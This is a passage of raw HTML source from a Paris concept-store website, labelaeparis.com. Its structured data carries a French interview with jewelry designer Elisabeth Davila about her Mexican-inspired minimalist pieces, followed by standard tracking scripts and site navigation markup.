FR","name":"Créateurs","url":"https://labelaeparis.com/createurs/?category=createurs"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Label AÉ","url":"https://labelaeparis.com/histoire-du-label-ae-paris/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Le blog","url":"https://labelaeparis.com/blog/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://labelaeparis.com","name":"Label AÉ Paris"}},{"@type":"ListItem","position":2,"item":{"@id":"https://labelaeparis.com/blog/mode/","name":"Mode"}},{"@type":"ListItem","position":3,"item":{"@id":"https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/","name":"Elisabeth Davila, créatrice de bijoux &ndash; Label AÉ Paris"}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/#Article","url":"https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/","inLanguage":"fr-FR","mainEntityOfPage":"https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/","headline":"Elisabeth Davila, créatrice de bijoux &ndash; Label AÉ Paris","description":"L'interview de la créatrice de bijoux Elisabeth Davilà dans votre concept store. Des bijoux qui s'inspirent de la culture mexicaine.","articleBody":"Fraîche, souriante et solaire, Elisabeth Davila est une créatrice de bijoux franco-mexicaine. Plus que de simples créations, les bijoux sont pour elle une manière de s’exprimer et de faire passer des messages. Déterminée et ambitieuse, elle a choisi AFFAIRES ÉTRANGÈRES car cela correspond avec l’image de marque qu’elle cherchait.    « Présentez-vous en quelques mots    Je dirais que je suis une personne curieuse et créative. J’aime bien le mouvement, le changement. Je n’aime pas la monotonie.    Votre source d’inspiration est l’art traditionnel mexicain, en avez-vous d’autres ?    Oui. Je prends l’inspiration dans l’art en général mais aussi dans la musique. David Bowie et Patty Smith sont mes préférés. Ma première collection s’appelle « retour aux sources », ce sont des inspirations de mon pays. J’essaye de faire des symboles universels parce que je parle de mes bijoux comme des pièces minimalistes et conceptuelles car j’ai envie de dire quelque chose à travers mes bijoux.    Comment définiriez-vous votre style ?    J’aime beaucoup le style rock, j’ai toujours aimé depuis toute petite. J’ai fait une collection avec du cuir. Je dirais que je suis une combinaison entre un bijou minimaliste et puissant avec un côté rock.    Portez-vous vos créations ?    Oui, tous les jours. Depuis que je crée des bijoux je les porte. Même si j'en porte d'autres, je les assemble toujours avec les miens parce que ce sont des créations intemporelles que l’on peut porter soit en été soit en hiver. Ce ne sont pas des bijoux qu’on porte une saison et qu’on oublie après.    Avez-vous une pièce favorite ?    Je pense que mes pièces les plus représentatives sont les manchettes. J’aime beaucoup les porter. Je les mets presque tous les jours. J’aime bien qu’on accumule mes pièces. J’essaie de faire des bijoux ludiques, à porter solo ou en accumulation.    Pourquoi ne pas faire des bijoux pour homme ?    J’ai ça dans la tête. Mon idée maintenant c’est d’avoir trois tailles différentes pour différents modèles comme la bague « Dualité » que je porte. Je l’ai déjà vendue à des hommes et je pense par exemple que ce modèle est unisexe. Peut-être que ce sera une future collection.    Pourquoi avoir donné ces noms à vos créations ?    Davilà c’est mon nom de famille, que j’utilise plus en France. Si on change les lettres « Davila » devient « La vida » (la vie) et pour moi c’est ça, c’est un petit peu ma vie. Pour mes bijoux, il y a cette partie conceptuelle. Pour ma première collection « Retour aux sources » qui part du symbole de mon pays. « Dualité » parce que j’aime bien les lignes et parce que nous-même nous vivons dans la dualité entre le bien et le mal, le jour et la nuit. J’essaie de donner des noms à mes pièces qui permettent de n’avoir pas qu’une pièce mais aussi un concept. La bague « We are all connected » a été créée quand j’ai eu mon premier enfant, c’est vraiment une pièce qui parle de ce concept que j’ai en tête. J’ai envie de donner une histoire, de parler un petit peu plus au-delà du bijou. Quand un concept me plaît, j’aime bien le développer.    Où vous voyez-vous dans 10 ans ?    C’est une très bonne question (rires). Il y a 10 ans, si on m’avait dit que je serais en France je ne l’aurais pas cru. Il y a 10 ans que j’ai commencé la création de bijoux en argent, 10 ans après je crée ma marque et dans 10 ans j’aimerais que ma marque évolue. Pour moi finalement, le but de créer un bijou c’est de le porter donc oui dans 10 ans j’aimerais que toutes les femmes du monde puissent porter mes bijoux. Et développer plus le concept de ce type de bijou qui soit à la fois conceptuel et minimaliste et consciencieux. Je pense à travailler des bijoux qui nous fassent réfléchir un peu plus. Ne pas seulement avoir un impact esthétique mais aussi spirituel. J’ai eu l’idée de mettre dans les bijoux des mots qui nous font réfléchir, nous rappellent des choses que l’on sait, que l’on connaît mais qui nous le rappellent.    Pourquoi avoir choisi AFFAIRES ÉTRANGÈRES pour représenter votre marque ?    J’ai adoré depuis la première fois où j’ai vu le concept, ne pas se focaliser sur un seul continent. On a tendance à beaucoup parler de savoir-faire, moi j’essaie de travailler avec des artisans à la fois français comme par exemple un joaillier qui travaille pour Cartier et des artisans mexicains locaux. J’essaie de ne pas me mettre dans une case, ne pas créer seulement un type de bijou. Le mélange des bijoux et des vêtements et le fait de faire des combinaisons m’attiraient beaucoup. AFFAIRES ÉTRANGÈRES fait voir les choses autrement et c’est ça qui m’a plu. ”    Propos recueillis par Apolline PRULHIERE.","keywords":"","datePublished":"2023-09-06T02:49:46+02:00","dateModified":"2023-09-08T10:52:49+02:00","author":{"@type":"Person","name":"Eddy Camara","url":"https://labelaeparis.com/blog/author/eddy/","sameAs":["https://labelaeparis.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/da81245b379d35b616231addf5b287eb?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Eddy Camara","url":"https://labelaeparis.com/blog/author/eddy/","sameAs":["https://labelaeparis.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/da81245b379d35b616231addf5b287eb?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Affaires Étrangères","url":"https://labelaeparis.com"},"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux-1200x800.jpg","width":"1200","height":"800"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux-1200x675.jpg","width":"1200","height":"675"}]}]</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '1727439850688341', {}, {
    "agent": "woocommerce-4.5.5-2.2.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" title="dynamic-css" class="options-output">body,.content{background-color:transparent}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{font-family:Orkney;font-weight:400;font-style:normal}.section-sub-heading-text,.additional-typo{font-family:Orkney;font-weight:400;font-style:normal}body,.default-typo{font-family:Orkney;font-weight:400;font-style:normal}.special-typo{font-family:Orkney;font-weight:400;font-style:normal}.fullwidth-header-menu .header-menu-content{margin-right:25px;margin-left:25px}.header-navigation-menu,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.tab-nav-menu,.border-header-menu + .border-header-menu-footer,.border-header-menu-right,.border-header-menu-left{background:#fff}.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.reverse_skin.header-navigation-menu{background:}.tab-nav-menu{background:#fff}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-color:}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu .header-menu-flex:not(.center-header-menu)>div:last-child .header-menu-icons,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-color:}.nav-menu a,.tab-nav-menu a{font-family:Orkney;font-weight:400}.nav-menu a,.nav-menu-content li a,.tab-nav-menu a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a{color:#333}.nav-menu a:hover,.nav-menu-content li a:hover,.tab-nav-menu a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a:hover{color:#1e1e20}.header-search-overlay{background:rgba(255,255,255,.9)}.header-search input[type="text"]{color:#1e1e20}.site-footer{background:}.footer-logo img{padding-top:0;padding-bottom:0}.footer-nav-menu a{color:#555}.footer-nav-menu a:hover{color:#1e1e20}.footer-bar{background-color:transparent}.agni-products .shop-column:not(.product-category){background:#fff}.woocommerce .product-content{padding-top:20px;padding-right:0;padding-bottom:20px;padding-left:0}</style><style>:root{--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body  class="post-template-default single single-post postid-9065 single-format-standard theme-merino woocommerce-no-js has-side-header wpb-js-composer js-comp-ver-6.0.5 vc_responsive dokan-theme-merino"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="top-padding"></div><div class="bottom-padding"></div><div id="back-to-top" class="back-to-top"><a href="#back-to-top"><i class="ion-ios-arrow-up"></i></a></div><div id="page" class="hfeed site wrapper  "><header id="masthead" class="site-header"><div class="header-navigation-menu side-header-menu fullwidth-header-menu header-sticky has-background-check header-additional-bg-color has-no-arrows  clearfix" data-sticky = "1" data-sticky-trigger="400"><div id="heading-message">10% de réduction avec le code labelae pour votre première commande</div><div class="header-navigation-menu-container side-header-menu-container "><div class="header-menu-content"><div class="container-fluid"><div class="header-menu-flex center-menu-flex mli"><div class="header-logo-container"><div class="header-icon"> <a href="https://labelaeparis.com/" class="logo-icon logo-main" aria-label="Logo Label AÉ Paris"> <span class="logo-icon-svg"><span id="header-logo-icon-svg" class="agni-svg-icon header-toggle-icon-svg header-logo-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg"></span></span> </a></div><div class="header-description"> La mode au-delà des modes</div></div><div class="header-menu"><nav class="nav-menu nav-menu-additional-color page-scroll" ><ul id="navigation" class="nav-menu-content"><li id="menu-item-55572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572 menu-item-edito-le-fruit-defendu first-menu-item"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11142 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li id="menu-item-50178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178 menu-item- "><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 menu-item- "><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li id="menu-item-12729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729 menu-item-shop-thumb-30-3 "><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li id="menu-item-40611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40611 menu-item- "><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li id="menu-item-40605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40605 menu-item- "><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li id="menu-item-11153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 menu-item-instagram "><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li id="menu-item-11152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 menu-item-twitter "><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li id="menu-item-11156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156 menu-item- "><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 menu-item- "><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li id="menu-item-11149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li id="menu-item-11148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li id="menu-item-25666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666 menu-item- "><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 menu-item- "><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li id="menu-item-11155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 menu-item-shop-thumb-13-2 "><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li id="menu-item-40606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606 menu-item-?post_type=shop_order&p=2036 "><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li id="menu-item-40607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li id="menu-item-40609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609 menu-item-?post_type=shop_order&p=2048 "><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li id="menu-item-40608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li id="menu-item-40610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154 menu-item- "><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li id="menu-item-36823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823 menu-item-createurs "><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li id="menu-item-47864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li id="menu-item-11205" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11205 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul></nav><div class="header-menu-toggle-container"><div class="tab-header-menu-toggle header-menu-toggle toggle-nav-menu toggle-nav-menu-additional "><div class="burg-icon"><a href="#"><div class="burg"></div></a></div></div></div></div><div class="header-menu-icons-container"><div class="header-additional-primary-container nav-menu-additional-color "><ul id="additional-primary-navigation" class="additional-primary-nav-menu-content nav-menu-content"><li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 menu-item-contactez-nous first-menu-item"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484 menu-item-langues "><a href="#">Langues</a><ul class="sub-menu"><li id="menu-item-11482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482 menu-item-francais "><a href="https://labelaeparis.com/">Français</a></li><li id="menu-item-11483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483 menu-item-anglais "><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li id="menu-item-11476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476 menu-item-dinfos "><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 menu-item-livraison "><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416 menu-item-plan-du-site last-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></div><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-80838" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/blog/fashion/elisabeth-davila-la-vida-from-mexico-to-paris/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-33669" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-90749" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-13448" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-69302" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div></div></div></div></div><div class="tab-nav-menu-wrap tab-invisible page-scroll"><div class="tab-nav-menu-overlay"></div><nav class="tab-nav-menu"><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-49237" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/blog/fashion/elisabeth-davila-la-vida-from-mexico-to-paris/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-80948" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-53436" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-35045" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-92594" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div><ul id="tab-navigation" class="tab-nav-menu-content container-fluid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11142"><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178"><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150"><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729"><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40611"><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40605"><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153"><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152"><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156"><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151"><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149"><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148"><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666"><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147"><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155"><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606"><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607"><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609"><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608"><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610"><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154"><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823"><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864"><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11205"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul><ul id="tab-additional-primary-navigation" class="additional-primary-nav-menu-content tab-nav-menu-content"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484"><a href="#">Langues</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482"><a href="https://labelaeparis.com/">Français</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483"><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476"><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li class="menu-item 